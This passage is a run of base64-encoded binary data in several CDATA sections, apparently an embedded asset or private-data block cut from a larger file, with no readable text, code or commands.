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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	thRHPHoKLEXgUebN+wY7YvQdrb3j+KjH4ZbRP6xZrvVGLaLXHqgZpuwyzkq+pTwZ6nFFwsFU4hma
vyn07uP75EV0U0XnUaT3cxi4mcJr6CaspfJPQc0LUwY1z/SB/o9gk0BTHJYSQhlhK5RVs2vP0JlU
SOgwX5YlKQE9ftPR+AZDkQ+VFcYETcuAosAQh3ix3MQMr2MiTU+1poEuUkzpDXG5uwnaAnq5c6mA
EoPatX53ST6PQTw5ehv8UswOlxUOiu4c4MxeJCgZmq8uzwuykmnd2iGXVFHqZCns16iPdO0Gs0h5
P5/4CZ13ymTNqAFk2rN5cmgadFk4zttoGTFE5A9WWisqMMF/UIiJkZmrsDQsRdeiLZgb6iplGGe8
MV1CFJcikUDkh10cnxfYwWVgefkionKdA50hshLY/0JA+88biQqiKOtU7rTiX5yC0udRlvzVkSgr
hcUz0g4JnGVSyJyPUvxsu1fc6X7yxWnQ5Kk0lP0ISTPlJ03Pvrblksn6sugt5qPN+caMQ0WBXCnQ
ABzQXCxZXECez0dL6WCbHB8nx/5cHU+4AKtc/i3PtLYSZaWq6iXXDscFPq4ZXRFMzeU5mMtqEXsU
8TovUHMm4bRTFpC1KsSMum77Kp3yc/WeAGxF0qNZ4o8juK6gDdZdV36Le/BVjDq8yav8AlW136L0
